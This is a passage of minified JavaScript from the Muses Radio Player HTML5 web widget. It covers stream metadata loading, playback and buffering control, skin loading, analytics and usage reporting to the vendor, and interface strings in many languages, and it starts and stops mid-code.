1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);window.document.head.appendChild(a);window.document.body.appendChild(l.container)}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>"};l.hide=function(a){l.displaying&&(l.container.style.display="none",window.document.removeEventListener("click",l.hide),l.displaying=!1)};l.display=function(a,b,c,d){l.prepare(d);l.displaying||(l.container.style.display="block",window.document.addEventListener("click",l.hide),l.displaying=!0);l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null)};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),this.timer=null)},begin:function(){"icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode||null!=this.timer||(this.timer=new G(1E3*this.interval),this.timer.run=u(this,this.loop),this.loop())},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case "icecast":var a=this.player.getCurrentUrl().split("?")[0]+".xspf";break;case "shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case "streamtheworld":a=this.mUrl+"&"+(new Date).getTime();break;default:a=null}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a)}else this.stop()},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case "icecast":var b=u(this,this.loadIcecastEvent);break;case "shoutcast":b=u(this,this.loadShoutcastEvent);break;case "streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null}a.onData=b;a.async=!0;a.request(!1)},onError:function(a){console.log("Metadata Error: "+a)},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa;for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue}if("track_artist_name"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue}}this.player.ui.setMetadata(a);break}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e]}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b))}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),c=a=null;if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);var k="creator"==f.nodeName.toLowerCase()}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):(b=new aa,b.title=a,b.artist=c,this.player.ui.setMetadata(b))}}},__class__:Ca};var F=d.muses.Muses=function(a){this.legacyData=new v;this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio;this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1))};F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&(F.statusTimer=new G(500),F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus()}catch(S){if(S instanceof p&&(S=S.val),x.__instanceof(S,String))console.log("Error: "+S);else throw S}}})};F.prototype={activate:function(){this.activated||(this.activated=!0,F.initTimer(this),this.metadataLoader.begin(),this.mustWaitForBuffer=0<this.requestedBuffering)},setUrl:function(a){this.src=a},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...")},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1},shouldBePlaying:function(){return"play"==this.desiredStatus},getCurrentUrl:function(){return this.src},playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=(new Date).getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),this.mustWaitForBuffer=0<this.requestedBuffering);this.mustWaitForBuffer&&(this.audio.volume=0,0<this.audio.volume&&(this.mustWaitForBuffer=!1))},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),this.audio.src="");a&&(this.lastAudioStatus=4,this.metadataLoader.stop())},retryAudio:function(a){null==a&&(a=5E3);var b=this;-1!=this.lastAudioStatus&&(this.lastAudioStatus=-1,G.delay(function(){-1==b.lastAudioStatus&&b.playAudio()},a))},setVolume:function(a,b){null==b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||(this.audio.volume=a,this.lastVolume=this.audio.volume);null!=this.ui&&this.ui.setVolume(this.lastVolume,b)},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&(this.audio.volume=this.lastVolume,this.mustWaitForBuffer=!1,this.audio.currentTime=0))}0==a?(a="Error al conectar",this.lastMessage!=a&&this.ui.setError()):-1==a?a="retry...":null==a?a="init":1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),a="Buffering... "+Math.round(this.bufferingTimeout/2),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),a="Playing... ",this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?(a="Error de red",this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):(a="Stopped.",this.lastMessage!=a&&this.ui.setStopped()):(a="ERROR: "+a,console.log(a));this.lastMessage=a},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||(c=this.legacyData,null!=t[b]?c.setReserved(b,!0):c.h[b]=!0,P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),b=new T("https://www.muses.org/ws/legacyPlayer"),b.onData=function(a){console.log(a)},b.async=!0,b.setParameter("json",a),b.request(!0)))}},__class__:F};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&(z.userLang=window.navigator.language,z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A");var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d)}};z.initialize=function(a,b){z.initialized||(z.initialized=!0,function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments)};a[h].l=1*new Date;k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=1;k.src=e;l.parentNode.insertBefore(k,l)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3E5)).run=function(){a.shouldBePlaying()&&(b.metric1=a.ui.getPlayTime(),ga("musesTracker.send","event","play","playing",b))})};var B=d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0)};c.playButton.container.onclick=function(a){c.muses.playAudio()};c.showInfo(b.welcome)})};B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a)};B.prototype={XmlToLower:function(a){for(var b=a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c))}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue)},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a))},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":r.substr(a,0,a.indexOf("/",b+3))},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1)},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase()}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+g.nodeType);switch(g.nodeName.toLowerCase()){case "artist":c.artistText.configureText(g,c.language.getTextAlign());break;case "bg":c.configureBG(g);break;case "play":c.playButton.configure(g);break;case "songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case "status":c.statusLed.configure(g);break;case "stop":c.stopButton.configure(g);break;case "text":c.statusText.configureText(g,c.language.getTextAlign());break;case "volume":c.volumeControl.configure(g)}}}b()};d.async=!0;d.request(!1)},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto"},configureBG:function(a){this.bg=new Image;this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg)},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px"},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b)},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round((new Date).getTime())-this.playStartedTimestamp},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=Math.round((new Date).getTime());z.track("play","play",this.muses)},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses)},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;this.statusLed.on();this.togglePlayStop(!0)},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses)},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a))},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a)}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&(this.lastMetadata=b,this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&(this.lastMetadataJson=b,this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"))}},showInfo:function(a,b){null==b&&(b=!0);null==a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&(this.titleTimer=new G(2E3),this.titleTimer.run=u(this,this.restoreTitle)))},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title)},setTitle:function(a){this.title=a;this.restoreTitle()},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",this.muses)},__class__:B};d=function(){this.byText=new v};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a]},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):c.h[a]=b},getTextAlign:function(){return"left"},__class__:d};var da=function(){this.byText=new v;this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f")};da.__name__=["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v;this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e")};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v;this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3")};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v;this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c")};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v;this.setText("play","Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija")};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,{__class__:ia});var ja=function(){this.byText=new v;this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version","Verze")};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v;this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version","Versie");this.setText("intro","Intro")};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v;this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro")};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v;this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio")};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v;this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version")};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v;this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete","Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version")};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v;this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume","\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae")};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});var X=function(){this.byText=new v;this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume","\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea 